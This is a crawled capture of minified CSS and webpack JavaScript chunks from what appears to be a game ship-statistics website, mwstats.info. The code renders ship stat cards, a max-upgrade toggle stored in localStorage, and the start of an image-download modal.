linear}.detail-view__stats-card-upgrade-button-toggle--active{background-color:#f44336}.detail-view__stats-card-upgrade-button-toggle-slide{background-color:#000;height:10px;width:10px;border-radius:50%;transition:transform .1s linear}.detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(12px)}html[dir=rtl] .detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(-12px)}.detail-view__stats-card--subsystem{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card--subsystem{margin-bottom:20px}}.search-results{margin-bottom:-30px}.search-result{display:block;color:#fff;margin-bottom:30px;font-weight:400;text-decoration:none;border-bottom:2px solid hsla(0,0%,100%,.15)}.search-result:last-child{border-bottom:none}.search-result__link{margin-bottom:20px}.search-result__link span{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.66);padding:6px;display:inline-block;color:#000;border-radius:3px}.search-result__link span:before{content:"";margin-bottom:-.3864em;display:table}.search-result__link span:after{content:"";margin-top:-.3864em;display:table}.search-result__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:20px}@media (max-width:1110px){.search-result__title{font-size:18.4624px}}@media (max-width:820px){.search-result__title{font-size:17.8144px}}.search-result__title:before{content:"";margin-bottom:-.3864em;display:table}.search-result__title:after{content:"";margin-top:-.3864em;display:table}.search-result__description{line-height:1.5;margin-bottom:30px}.search-result__description:before{content:"";margin-bottom:-.3864em;display:table}.search-result__description:after{content:"";margin-top:-.3864em;display:table}.map-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.map-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.map-cards{display:block}}.map-card{all:unset;box-sizing:border-box;cursor:pointer;width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.map-card{max-width:100%;margin-bottom:20px}}.map-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.map-card__image{aspect-ratio:1/1;background-color:#0b0b0b;overflow:hidden;position:relative}.map-card__image img{display:block;width:100%}.map-card__image-effect,.map-card__image-effect img{position:absolute;height:100%;width:100%;top:0}.map-card__image-effect img{filter:blur(5px);mix-blend-mode:lighten;opacity:.25}.map-card__image-spawns{opacity:.2;transition:opacity .25s}.map-card__image-spawns,.map-card__image-spawns img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns--active{opacity:1}.map-card__image-spawns-order{opacity:.2;transition:opacity .25s}.map-card__image-spawns-order,.map-card__image-spawns-order img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns-order--active{opacity:1}.map-card__image-noise{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.1;image-rendering:pixelated;mix-blend-mode:overlay}html.js.no-webp .map-card__image-noise,html.no-js .map-card__image-noise{background-image:url(/images/noise.gif)}html.js.webp .map-card__image-noise{background-image:url(/images/noise.webp)}@keyframes mws-slide{0%{transform:translateY(0)}to{transform:translateY(8px)}}.map-card__image-lines{position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(/images/lines.svg);background-repeat:repeat;opacity:.075;animation:mws-slide 2s linear infinite;z-index:10}.map-card__text,.map-card__text-icon{display:flex;align-items:center}.map-card__text-icon{flex-shrink:0;justify-content:center;margin-inline-start:auto}.map-card__text-icon svg{fill:#fff}.map-modal-shade{position:fixed;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.25);z-index:100004}.image-download-modal--white .map-modal-shade{background-color:rgba(0,0,0,.25)}.map-modal{width:100%;height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.map-modal,.map-modal-box{overflow-y:hidden;overflow-x:hidden;z-index:100005}.map-modal-box{padding:0;pointer-events:all;position:relative}.map-modal-box-image{overflow:hidden;position:relative;background-color:#000;width:100vw;max-width:min(100vmin,100vh - 150px);aspect-ratio:1/1}.map-modal-box-image img,.map-modal-box-image picture{display:block;max-height:calc(100vh - 150px);width:100%;height:100%}.map-modal-box-top-bar{width:100%;height:50px;background-color:#000;border-top-left-radius:3px;border-top-right-radius:3px;display:flex}.map-modal-box-top-bar-title{display:flex;align-items:center;margin-inline-start:20px;font-weight:600}.map-modal-box-top-bar-close-buttons{margin-inline-start:auto;display:flex}.map-modal-box-top-bar-close-button{all:unset;box-sizing:border-box;cursor:pointer;height:50px;width:50px;display:flex;justify-content:center;align-items:center}.map-modal-box-top-bar-close-button svg path{fill:#fff}.maps-description{line-height:1.5;margin-bottom:40px}.maps-description:before{content:"";margin-bottom:-.3864em;display:table}.maps-description:after{content:"";margin-top:-.3864em;display:table}.map-modal-sidebar{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:absolute;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100005;color:#000}html[dir=rtl] .map-modal-sidebar{left:auto;right:0}@media (max-width:820px){.map-modal-sidebar{position:fixed}}.map-modal-sidebar__inner{padding:40px;color:#fff}.map-modal-sidebar-shade{position:absolute;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.1);z-index:100004}@media (max-width:820px){.map-modal-sidebar-shade{position:fixed}}.map-modal-sidebar__control .custom-checkbox{margin-bottom:20px}.map-modal-sidebar__control .custom-checkbox:last-child{margin-bottom:0}.ezb{max-width:calc(100vw - 40px);overflow:hidden}@media (max-width:640px){.ezb-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.ezb-special-compare-view{max-width:100%;overflow:hidden}@media (max-width:640px){.ezb-special-compare-view{overflow:hidden;width:100vw;max-width:100vw}}.istm{max-width:calc(100vw - 40px);overflow:hidden;min-height:90px}@media (max-width:1110px){.istm{min-height:100px}}@media (max-width:640px){.istm1-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm3{height:280px;width:100%}@media (max-width:1110px){.istm3{height:200px;width:100%}}@media (max-width:640px){.istm3-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm-top{height:100px}body.is-compare{margin-bottom:90px}.embla{overflow:hidden;margin-bottom:40px;position:relative}.embla__container{display:flex;gap:40px}.embla__slide{width:calc(50% - 20px);flex-grow:0;flex-shrink:0}@media (max-width:1110px){.embla__slide{width:100%}}.embla__slide .ship-card{max-width:600px}@media (max-width:1110px){.embla__slide .ship-card{max-width:100%}}.embla__slide .article-card{height:100%}@media (max-width:1110px){.embla__slide .article-card{margin-bottom:0}}.embla__controls{position:absolute;left:0;right:0;bottom:0;top:0;z-index:10;display:flex;justify-content:space-between;pointer-events:none}.embla__controls--count-1{display:none}.embla__controls-end,.embla__controls-start{height:100%;display:flex;align-items:center}.embla__controls-button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px 20px;pointer-events:all}.embla__controls-button svg{fill:#fff;height:24px;width:auto;filter:drop-shadow(0 2px 0 rgba(0,0,0,.33))}.embla__controls-button:disabled{opacity:.5;cursor:not-allowed}.mws-carousel-header{display:flex}.mws-carousel-header__controls{margin-inline-start:auto;margin-inline-end:-10px;margin-top:-10px}@media (max-width:820px){.mws-carousel-header__controls{display:none}}.mws-carousel-header__button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px}.mws-carousel-header__button svg{fill:#fff}html[dir=rtl] .mws-carousel-header__button svg{transform:rotate(180deg)}.mws-carousel-header__button:disabled{opacity:.5;cursor:not-allowed}.footer{width:100%;padding:20px;line-height:1.5;background-color:#37474f;border-radius:3px;color:hsla(0,0%,100%,.75)}.footer,.footer p{margin-bottom:20px}.footer small{color:hsla(0,0%,100%,.5)}.footer a{color:#fff;font-size:14px}.about-box{margin-bottom:40px}@media (max-width:820px){.about-box{margin-bottom:20px}}.is-compare .istm{max-width:100vw}.is-compare .istm1-fw{margin-left:0;margin-right:0}.subsystem-statistics-card-category{margin-bottom:40px}.subsystem-statistics-card-category:last-child{margin-bottom:0}.spacer-20{height:20px;width:100%}.settings-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:20px}@media (max-width:820px){.settings-box{padding:30px}}@media (max-width:640px){.settings-box{margin-left:-20px;margin-right:-20px;border-radius:0;padding-left:20px;padding-right:20px}}.settings-subheading{font-weight:700;margin-bottom:30px}.settings-toggle-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:space-between;width:100%}.settings-toggle-button:disabled{opacity:.5}.settings-no-push-support-text{color:#ff9800;font-weight:500}.settings-items{display:flex;flex-direction:column;gap:40px}.settings-toggle-subtitle{margin-top:20px;opacity:.5;font-size:14px;margin-right:30px}.battle-pass-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:40px}@media (max-width:1110px){.battle-pass-box{padding:30px}}@media (max-width:820px){.battle-pass-box{padding:20px;margin-bottom:20px}}.battle-pass-module{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:flex;color:#fff;text-decoration:none}.battle-pass-module:last-child{margin-bottom:0}@media (max-width:1110px){.battle-pass-module{margin-bottom:30px}}@media (max-width:820px){.battle-pass-module{margin-bottom:20px}}.battle-pass-module__image{max-width:84px;flex-shrink:0;width:100%;position:relative}.battle-pass-module__image img{padding:13px;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.battle-pass-module__image-inner{aspect-ratio:1/1;position:relative;background-color:#37474f;overflow:hidden;display:block;color:#fff}.battle-pass-module__text{width:100%;display:flex;justify-content:center;padding-left:20px;padding-right:20px;min-width:0;text-decoration:none;flex-shrink:1;flex-direction:column;color:#fff}.battle-pass-module__text-primary,.battle-pass-module__text-secondary{min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.battle-pass-module__text-secondary{text-transform:uppercase;margin-bottom:7px;font-weight:600;font-size:12px}.battle-pass-module__link-indicator{opacity:50%;display:flex;justify-content:center;align-items:center;margin-right:35px}@media (max-width:1110px){.battle-pass-module__link-indicator{margin-right:27px}}@media (max-width:820px){.battle-pass-module__link-indicator{margin-right:20px}}.battle-pass-module__link-indicator svg *{fill:#fff}.rarity-triangle--bp-free{border-color:#0000 #0000 #0000 #4caf50}.battle-pass-module__text-secondary-type--free{color:#4caf50}.rarity-triangle--bp-premium{border-color:#0000 #0000 #0000 #2196f3}.battle-pass-module__text-secondary-type--premium{color:#2196f3}.rarity-triangle--bp-vip{border-color:#0000 #0000 #0000 #9c27b0}.battle-pass-module__text-secondary-type--vip{color:#9c27b0}.battle-pass-module__text-secondary-points{text-transform:uppercase;margin-top:7px;font-size:12px;min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.5}.image-download-button{all:unset;box-sizing:border-box;cursor:pointer;position:absolute;bottom:0;right:0;height:48px;width:48px;display:flex;justify-content:center;align-items:center}.image-download-button svg path{stroke:#fff}.image-download-modal{height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.image-download-modal,.image-download-modal-inner{width:100%;overflow-y:hidden;overflow-x:hidden;z-index:100005}.image-download-modal-inner{background-color:#000;pointer-events:all;position:relative;border-radius:3px;padding:30px;max-width:800px;max-height:100vh;max-height:calc(var(--1dvh, 1vh)*100);max-height:100dvh;overflow:auto}.image-download-modal--white .image-download-modal-inner{background-color:#fff;color:#000}.image-download-modal-top-area{display:flex;justify-content:space-between;margin-bottom:30px}.image-download-modal-top-area-close-button button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;align-items:center;position:relative}.image-download-modal-top-area-close-button button svg path{fill:#fff}.image-download-modal-top-area-close-button button:before{content:"";position:absolute;inset:-10px}.image-download-modal--white .image-download-modal-top-area-close-button button svg path{fill:#000}.image-download-modal-top-area-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.image-download-modal-top-area-title h2{font-size:23.7824px}}@media (max-width:820px){.image-download-modal-top-area-title h2{font-size:21.7344px}}.image-download-modal-top-area-title h2:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-top-area-title h2:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-buttons{gap:30px;display:flex;flex-direction:column}.image-download-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;cursor:pointer;background-color:#f44336;line-height:1.5}.image-download-modal-button.disabled,.image-download-modal-button:disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.image-download-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-button:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-button--secondary{background-color:#000}.image-download-modal-text{margin-bottom:30px}.obtain-via-icons{display:flex;gap:18px}.obtain-via-icon{all:unset;box-sizing:border-box;height:22px;width:22px;display:flex;justify-content:center;align-items:center;position:relative}.obtain-via-icon:after{content:"";position:absolute;top:-9px;bottom:-9px;left:-9px;right:-9px}.obtain-via-icon svg path{fill:#fff}.tippy-box[data-theme~=tomato]{background-color:#cfd8dc;color:#000;font-weight:600;font-variation-settings:"wght" 600;font-size:15px;padding:5px 7px;border-radius:2px}.tippy-box[data-theme~=tomato]>.tippy-svg-arrow{fill:#cfd8dc}.ship-card__type svg{display:inline-block;margin-right:5px;margin-top:-1px;width:24px;height:auto}.detail-view__characteristics-item-value--unit-type span,.ship-card__type svg{vertical-align:middle}.detail-view__characteristics-item-value--unit-type svg{margin-top:-1px;display:inline-block;vertical-align:middle;width:24px;height:auto;margin-right:10px}.secondary-menu-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1;align-items:center;width:100%;margin-bottom:30px;background-color:#263238;font-weight:600}.secondary-menu-button svg{fill:#fff;margin-inline-end:20px}.secondary-menu-button:disabled{opacity:.5;cursor:not-allowed}.list-load-more,.secondary-menu-button--centered{justify-content:center}.list-load-more{display:flex}.list-load-more__button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:40px;border-radius:4px;text-align:center;font-weight:600;min-width:200px;cursor:pointer;background-color:#f44336;line-height:1.5}.list-load-more__button:disabled{opacity:.5;cursor:not-allowed}.list-load-more__button:before{content:"";margin-bottom:-.3864em;display:table}.list-load-more__button:after{content:"";margin-top:-.3864em;display:table}.cookie-consent-button{all:unset;box-sizing:border-box;cursor:pointer;font-weight:600;font-size:14px;color:#fff}.cookie-consent-button:disabled{opacity:.5;cursor:not-allowed}.secondary-menu-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .secondary-menu-header{left:0;right:300px}@media (max-width:1370px){.secondary-menu-header{display:none}}body .main{margin-top:100px}@media (max-width:820px){body .main{margin-top:20px}}.secondary-menu-icons{position:absolute;top:0;right:0;bottom:0}.secondary-menu-icons-wrapper{height:60px;width:100%;position:relative}.secondary-menu-icon{all:unset;box-sizing:border-box;height:60px;width:60px;transform:translateX(20px);display:flex;justify-content:center;align-items:center;cursor:pointer}.secondary-menu-icon svg *{fill:#fff}:focus:not(:focus-visible){outline:none}:focus-visible{outline:2px solid #f44336;outline-offset:2px}.form-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;cursor:pointer;background-color:#f44336;line-height:1.5}.form-button:disabled{opacity:.5;cursor:not-allowed}.form-button:before{content:"";margin-bottom:-.3864em;display:table}.form-button:after{content:"";margin-top:-.3864em;display:table}.form-button--secondary{background-color:#37474f}.form-field{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;flex-shrink:1;min-width:0;width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;background-color:#262626;border-radius:4px}.form-control{margin-bottom:30px}.form-label{display:inline-block;margin-bottom:20px;font-weight:600}.form-wrapper{width:100%;max-width:450px}@media (max-width:1110px){.form-wrapper{max-width:100%}}.account-details{display:flex;flex-direction:column;gap:20px}.account-details__item{display:flex;justify-content:space-between}.account-details__value{font-weight:600;margin-inline-start:20px}.small-print{font-size:14px}.small-print span{opacity:.75}.small-print a{color:#fff}.credits-grid{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px;margin-bottom:40px}@media (max-width:1110px){.credits-grid{grid-template-columns:1fr 1fr}}@media (max-width:820px){.credits-grid{grid-template-columns:1fr}}.credits-grid__name{font-weight:600;margin-bottom:20px}.unsupported-browser{display:block}@supports (display:grid){.unsupported-browser{display:none}}.hsabd{background-color:#24111a;background:repeating-linear-gradient(45deg,#601a3c,#601a3c 20px,#401128 0,#401128 40px);padding:15px 20px;display:flex;justify-content:center;align-items:center;line-height:1.5;font-size:16px;border-radius:4px}@media (max-width:1110px){.hsabd{font-size:14px}}.hsabd div{text-align:center}.hsabd span{background-color:#ff449f;color:#000;padding:6px;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-weight:500}@media (max-width:1110px){.hsabd span{padding:4px}}.hsabd span a{text-decoration:none;color:#000;font-weight:600}.istm .hsabd{min-height:90px}@media (max-width:640px){.istm1-fw .hsabd{border-radius:0}}@media (max-width:1110px){.istm .hsabd{min-height:100px}}.dab-icon{margin-bottom:35px}.dab-icon svg{fill:#f44336;width:48px;height:auto}.mws-footer-social-links .sidebar-social{padding:0;gap:25px}.mws-footer-social-links .sidebar-social__icon{padding:0}ins.adsbygoogle[data-ad-status=unfilled]{opacity:0!important}.ship-card-overlay-text{position:absolute;bottom:0;left:0;right:0;padding:60px 20px 20px;color:#fff;display:flex;background:linear-gradient(0deg,#000,transparent)}.ship-card-overlay-text__start{height:42px;width:42px;flex-shrink:0;background-color:hsla(0,0%,100%,.15);margin-inline-end:20px;display:flex;justify-content:center;align-items:center;border-radius:3px}.ship-card-overlay-text__start svg{width:20px;height:auto}.ship-card-overlay-text__start svg path{fill:#fff}.ship-card-overlay-text__end{flex-shrink:1}.ship-card--fancy{margin-bottom:0}.ship-card--fancy .ship-card__name div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.ship-card--fancy .ship-card__name--with-icon div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.ship-card-video-overlay{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.ship-card-video-overlay svg{width:64px;height:auto}.ship-card-video-overlay svg path{fill:#fff}.search-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:30px;margin-top:10px}.search-pagination__item{color:#fff;text-decoration:none;padding:10px;font-weight:700;flex-shrink:0}.search-pagination__item span{display:flex;justify-content:center;align-items:center;min-width:22px;min-height:22px}.search-pagination__item--current{background-color:#f44336;border-radius:50%}.market-widget .market-widget__title{display:flex;justify-content:space-between;margin-bottom:40px;align-items:center}.market-widget .market-widget__heading h2{font-weight:600;font-size:20px;line-height:1.5}.market-widget .market-widget__heading h2:before{content:"";margin-bottom:-.3864em;display:table}.market-widget .market-widget__heading h2:after{content:"";margin-top:-.3864em;display:table}.market-widget .market-widget__dropdown{opacity:.666}.market-widget .market-widget__dropdown select{all:unset;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;text-align:right;-moz-text-align-last:right;text-align-last:right;font-weight:600;padding:10px 20px 10px 10px;position:relative}.market-widget .market-widget__dropdown select option{color:#000}.market-widget .select-wrapper{position:relative;margin:-10px 0 -10px -10px}.market-widget .select-wrapper .svg-wrapper{position:absolute;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;pointer-events:none}.market-widget .select-wrapper svg{width:12px;height:auto;opacity:1}.market-widget .select-wrapper svg path{fill:#fff}.control-start{left:0}.control-end,.control-start{position:absolute;bottom:0;top:0;height:100%;display:flex;justify-content:center;align-items:center;z-index:1;padding:20px}.control-end{right:0}.embla-control{all:unset;cursor:pointer;box-sizing:border-box;height:32px;width:32px;pointer-events:all;background-color:#fff;border-radius:2px;display:flex;justify-content:center;align-items:center}.embla-control svg{width:auto;height:16px;fill:#000}.embla-control:disabled{opacity:.5;cursor:not-allowed}.search-navigation{display:flex;align-items:center;margin-bottom:40px;margin-top:20px;gap:20px;justify-content:center}.mwt-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:3px;text-align:center;font-weight:600;min-width:136px;cursor:pointer;background-color:#f44336}@media (max-width:820px){.mwt-button{min-width:0}}.mwt-button--disabled{opacity:.5;cursor:not-allowed}.mwt-pagination__button-text{display:block}@media (max-width:820px){.mwt-pagination__button-text{display:none}}.mwt-pagination__button-icon{display:none}.mwt-pagination__button-icon svg{width:12px;height:auto}.mwt-pagination__button-icon svg path{fill:#fff}@media (max-width:820px){.mwt-pagination__button-icon{display:flex;justify-content:center;align-items:center}}.search-navigation__pages{font-weight:700;min-width:56px;text-align:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/65.js?id=66c7bb846145a718
body_size: 1527
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[65],{67065:(t,e,a)=>{a.r(e),a.d(e,{default:()=>h});var n=a(29726),r={class:"detail-view__stats-card detail-view__stats-card--subsystem"},s={class:"subsystem-statistics-card-category"},o={class:"detail-view__stats-card-title-split"},i={class:"detail-view__stats-card-primary-area"},l={class:"detail-view__stats-card-secondary-area"},c={class:"ship-info__top-item"},u={class:"ship-info__top-stats ship-info__top-stats-half"};var m=a(69428),f=a(25089);function d(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=function(t,e){if(t){if("string"==typeof t)return p(t,e);var a={}.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?p(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var n=0,r=function(){};return{s:r,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,i=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return o=t.done,t},e:function(t){i=!0,s=t},f:function(){try{o||null==a.return||a.return()}finally{if(i)throw s}}}}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,n=Array(e);a<e;a++)n[a]=t[a];return n}const g={props:["context"],components:{StatisticsRow:m.A,UpgradeButton:f.A},data:function(){return{isUpgraded:!1,statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources"]},{name:this.context.i18n.visibility,keys:["viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth"]},{name:this.context.i18n.dpm,keys:["totalDpm","totalDpmSurface","totalDpmAir","totalDpmUnderwater"]},{name:this.context.i18n.consumables,keys:["consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke"]}],statKeys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources","consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke","totalDpm","totalDpmAir","totalDpmSurface","totalDpmUnderwater","viewRange","surfaceVisibility","underwaterVisibility","aerialVisibility","stealth"],statMoreInfoUrl:{hasStealth:{en:"https://mwstats.info/content/ship-stealth/","zh-hans":"https://mwstats.info/content/ship-stealth-zh-hans/",ko:"https://mwstats.info/content/ship-stealth-ko/",ja:"https://mwstats.info/content/ship-stealth-ja/"}}}},methods:{toggleMaxStats:function(){var t=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?t.showMaxUpgradedStats=!1:t.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(t)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var t,e=this,a=[],n=JSON.parse(JSON.stringify(this.statKeys)),r=d(n);try{for(r.s();!(t=r.n()).done;)t.value}catch(t){r.e(t)}finally{r.f()}return n.forEach(function(t){var n=JSON.parse(JSON.stringify(e.context.stats[t]));if(null!==n.base.raw){n.label=e.context.i18n[t]?e.context.i18n[t]:t,e.isUpgraded?(n.raw=n.max.raw,n.formatted=e.context.i18n[n.max.formatted]?e.context.i18n[n.max.formatted]:n.max.formatted):(n.raw=n.base.raw,n.formatted=e.context.i18n[n.base.formatted]?e.context.i18n[n.base.formatted]:n.base.formatted),n.unit&&n.unit.raw&&e.context.i18n[n.unit.raw]?n.unit=e.context.i18n[n.unit.raw]:n.unit=null;var r=e.context.globals.stats[t],s=0;r&&(s=(n.raw-r.min)/(r.max-r.min)*100),n.percentage=s,n.moreInfoUrl=null,e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t].en&&(n.moreInfoUrl=e.statMoreInfoUrl[t].en),e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t][e.context.lang]&&(n.moreInfoUrl=e.statMoreInfoUrl[t][e.context.lang]),n.key=t,a.push(n)}}),a}}};const h=(0,a(66262).A)(g,[["render",function(t,e,a,m,f,d){var p=(0,n.g2)("UpgradeButton"),g=(0,n.g2)("StatisticsRow");return(0,n.uX)(),(0,n.CE)("div",r,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(t.statCategories,function(e){return(0,n.uX)(),(0,n.CE)("div",s,[(0,n.Lk)("div",o,[(0,n.Lk)("div",i,[(0,n.Lk)("h2",null,(0,n.v_)(e.name),1)]),(0,n.Lk)("div",l,[(0,n.bF)(p,{active:t.isUpgraded,onClick:d.toggleMaxStats},null,8,["active","onClick"])])]),(0,n.Lk)("div",c,[(0,n.Lk)("div",u,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(e.keys,function(t){return(0,n.uX)(),(0,n.CE)(n.FK,null,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(d.currentStats,function(e){return(0,n.uX)(),(0,n.CE)(n.FK,null,[e.key===t?((0,n.uX)(),(0,n.Wv)(g,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,moreInfoUrl:e.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,n.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]])}}]);
//# sourceMappingURL=65.js.map?id=66c7bb846145a718

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/187.js?id=c1330bbd4117889b
body_size: 1110
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[187],{72187:(n,l,o)=>{o.r(l),o.d(l,{default:()=>g});var a=o(29726),e={class:"image-download-modal--white"},t={key:0,class:"image-download-modal"},d={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},s={class:"image-download-modal-top-area-title"},c=(0,a.Lk)("div",{class:"dab-icon"},[(0,a.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"48",height:"48",viewBox:"0 0 48 48"},[(0,a.Lk)("g",{fill:"none","fill-rule":"nonzero"},[(0,a.Lk)("path",{fill:"#F44336",d:"M17.95 0c-1.8 0-3.5.71-4.77 1.98l-11.2 11.2A6.75 6.75 0 0 0 0 17.95v12.1c0 1.8.71 3.5 1.98 4.77l11.2 11.2A6.75 6.75 0 0 0 17.95 48h12.1c1.8 0 3.5-.71 4.77-1.98l11.2-11.2A6.75 6.75 0 0 0 48 30.05v-12.1c0-1.8-.71-3.5-1.98-4.77l-11.2-11.2A6.75 6.75 0 0 0 30.05 0h-12.1Z"}),(0,a.Lk)("g",{fill:"#FFF"},[(0,a.Lk)("path",{d:"m13.77 31 1.08-3.32h5.25L21.18 31h3.3l-5.02-14.55H15.5L10.48 31h3.3Zm1.86-5.72 1.8-5.5h.1l1.8 5.5h-3.7ZM31.38 31c4.43 0 7.11-2.74 7.11-7.29 0-4.53-2.68-7.26-7.07-7.26h-5.2V31h5.16Zm-2.08-2.63v-9.28h1.96c2.72 0 4.17 1.4 4.17 4.62 0 3.25-1.45 4.66-4.18 4.66H29.3Z"})])])])],-1),u={class:"image-download-modal-top-area-close-button"},r=[(0,a.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,a.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],w={class:"wysiwyg image-download-modal-text"},m=["innerHTML"],h=(0,a.Lk)("div",null,null,-1),p={class:"image-download-modal-buttons"},k={class:"image-download-modal-button image-download-modal-button--secondary",href:"https://www.patreon.com/MWStats",target:"_blank"};o(79e3);const 